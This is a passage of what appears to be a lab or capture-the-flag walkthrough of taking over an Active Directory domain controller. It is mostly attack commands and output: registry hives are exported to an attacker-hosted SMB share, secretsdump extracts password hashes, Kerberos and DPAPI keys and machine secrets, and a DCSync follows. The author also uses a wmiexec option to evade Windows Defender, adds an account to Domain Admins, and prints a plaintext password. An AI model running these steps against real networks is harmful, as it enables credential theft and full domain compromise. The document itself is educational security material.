[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsedThen, we can dump each hive and save them to the SMB share we are hosting. First, we will dump the SAM hive.
gray@kali-virt [2025-11-18] [23:19:13] Documents/northbridge $ impacket-reg _backupsvc:'jxxxxxxxxxxxxxxxx5'@northdc01.northbridge.corp save -keyName 'HKLM\SAM' -o '\\10.200.20.108\SHARE'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SAM to \\10.200.20.108\SHARE\SAM.saveThen, the SYSTEM hive.
gray@kali-virt [2025-11-18] [23:19:21] Documents/northbridge $ impacket-reg _backupsvc:'jxxxxxxxxxxxxxxxx5'@northdc01.northbridge.corp save -keyName 'HKLM\SYSTEM' -o '\\10.200.20.108\SHARE'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SYSTEM to \\10.200.20.108\SHARE\SYSTEM.saveAnd finally, the SECURITY hive.
gray@kali-virt [2025-11-18] [23:23:05] Documents/northbridge $ impacket-reg _backupsvc:'jxxxxxxxxxxxxxxxx5'@northdc01.northbridge.corp save -keyName 'HKLM\SECURITY' -o '\\10.200.20.108\SHARE'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SECURITY to \\10.200.20.108\SHARE\SECURITY.save-M backup_operator . Alternatively, you can use the backup option in impacket-reg.py to automate the process.nxc smb northdc01.northbridge.corp -d northbridge.corp -u _backupsvc -p jxxxxxxxxxxxxxxxx5 -M backup_operatorimpacket-reg _backupsvc:'jxxxxxxxxxxxxxxxx5'@northdc01.northbridge.corp backup -p '\\10.200.20.108\SHARE\'Parsing Registry Hives with Impacket-Secretsdump
With each of the hives saved locally, we can use impacket-secretsdump to parse the hives and extract the credential material from them.
gray@kali-virt [2025-11-18] [23:24:21] Documents/northbridge $ impacket-secretsdump LOCAL -system SYSTEM.save -sam SAM.save -security SECURITY.save
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3e0eb193a4a162929f6e25fc2644e31d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:70e54745fbdad34de01aedd848feadc89599f9b40849ed80186443bc9868509320e316745215e0470df660b2302f413ad72cf47d5ca1914a45bec52cb95cb201ee596cd0662fe96842aa842ac360cf3c2e30cbc4c232134e2631ed7d7baa07cdcfe769905261f8f6728a8b79201629da90b153a81a8a2f722a463ff74b0493a4110ed02b170c2bcd716368d44c776dc6a2e4da008bdef4141604f1a85b6a9a1b980f114b4921a1235a59baf85b24933b16d17ff5f04206306093f15e17ac3e1b853b3980d7b9597fbe5db119d7df9e49ecceb2ae09b8ade7467bf07a6ef4e37f571fb108456faa726b3edeab0b9c3040
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx6
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd967e6085663179d4ba9c8e203e6ac4c5aa24b70
dpapi_userkey:0xfb2477b81c0c2a0d69590a0856315e5b2145de79
[*] NL$KM
0000 B6 96 C7 7E 17 8A 0C DD 8C 39 C2 0A A2 91 24 44 ...~.....9....$D
0010 A2 E4 4D C2 09 59 46 C0 7F 95 EA 11 CB 7F CB 72 ..M..YF........r
0020 EC 2E 5A 06 01 1B 26 FE 6D A7 88 0F A5 E7 1F A5 ..Z...&.m.......
0030 96 CD E5 3F A0 06 5E C1 A5 01 A1 CE 8C 24 76 95 ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde53fa0065ec1a501a1ce8c247695
[*] Cleaning up...A Word on Kerberos Delegation Protections
Using the NTLM hash of the NORTHDC01 domain controller machine account, we can perform a DCSync attack. Domain controller machine accounts have the necessary privileges to perform replication, allowing their credentials to be used for a DCSync attack.
Although we can also DCSync the erhodesT0 account, their NTLM hash cannot be used for lateral movement due to the account being a member of Protected Users, which prevents authentication using NTLM. As a result, various tools such as impacket-wmiexec and impacket-smbexec cannot authenticate with erhodesT0's NTLM hash.
Instead, we used the default RID500 Administrator account. Despite the account being marked as Account is sensitive and cannot be delegated, this setting only affects Kerberos delegation and does not prevent NTLM authentication.
gray@kali-virt [2025-11-18] [23:29:35] Documents/northbridge $ impacket-secretsdump 'northbridge.corp/NORTHDC01$@northdc01.northbridge.corp' -hashes :7xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx6 -just-dc-user Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9e5776e9ff027f2bc24a2c714e1853cfc4ee2ec94489d4ab43f4c720004c1ab0
Administrator:aes128-cts-hmac-sha1-96:7ae8ecb4c4cc402e58a117a59d0a7045
Administrator:des-cbc-md5:3e37b68cad1a13c7
[*] Cleaning up... Accessing NORTHDC01 as Administrator
Smbexec and Psexec will not work
If we try a tool such as impacket-smbexec or impacket-psexec with the RID500 Administrators hash, it will likely fail as the methods used to get a shell are blocked by Windows Defender.
gray@kali-virt [2025-11-18] [23:39:25] Documents/northbridge $ impacket-smbexec northbridge.corp/Administrator@northdc01.northbridge.corp -hashes :8xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc0000034 - STATUS_OBJECT_NAME_NOT_FOUND - The object name is not found.
impacket-psexec will appear to work, but then fail after some time. This is because it was also picked up by Windows Defender.
gray@kali-virt [2025-11-18] [23:34:20] Documents/northbridge $ impacket-psexec northbridge.corp/Administrator@northdc01.northbridge.corp -hashes :8xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on northdc01.northbridge.corp.....
[*] Found writable share ADMIN$
[*] Uploading file HpcIpHQi.exe
[*] Opening SVCManager on northdc01.northbridge.corp.....
[*] Creating service NlnT on northdc01.northbridge.corp.....
[*] Starting service NlnT.....
[*] Opening SVCManager on northdc01.northbridge.corp.....
[-] Error performing the uninstallation, cleaning up
Preventing Output with Wmiexec to Bypass Defender
To prevent any SMB copy-back happening to lower the detection rate, we can instead add the _securitytestingsvc service account to the Domain Admins group with impacket-wmiexec while including the -silentcommand argument to prevent any output sent and received over SMB named pipes.
gray@kali-virt [2025-11-18] [23:47:59] Documents/northbridge $ impacket-wmiexec northbridge.corp/Administrator@northdc01.northbridge.corp -hashes :8xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxc 'net group "Domain Admins" _securitytestingsvc /ADD /DOMAIN' -silentcommand
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[abstract]
class __PARAMETERS
{
[Out(True)]
[MappingStrings(['Win32API|Process and Thread Functions|CreateProcess|lpProcessInformation|dwProcessId'])]
[ID(3)]
uint32 ProcessId = 2760
[out(True)]
uint32 ReturnValue = 0
}We can then validate that the _securitytestingsvc service account was in fact added to the Domain Admins group.
gray@kali-virt [2025-11-18] [23:48:45] Documents/northbridge $ nxc ldap northdc01.northbridge.corp -d northbridge.corp -u _securitytestingsvc -p '4kCc$A@NZvNAdK@' --groups "Domain Admins"
LDAP 10.1.247.101 389 NORTHDC01 [*] Windows Server 2022 Build 20348 (name:NORTHDC01) (domain:northbridge.corp)
LDAP 10.1.247.101 389 NORTHDC01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@ (Pwn3d!)
LDAP 10.1.247.101 389 NORTHDC01 Security Assessment Testing
LDAP 10.1.247.101 389 NORTHDC01 Emily Rhodes (T0 Admin Account)
LDAP 10.1.247.101 389 NORTHDC01 AdministratorFinally, we can access NORTHDC01 as the _securitytestingsvc service account via RDP.
gray@kali-virt [2025-11-18] [23:51:32] Documents/northbridge $ remmina -c rdp://northbridge\\_securitytestingsvc:@northdc01.northbridge.corp

Getting the last flag!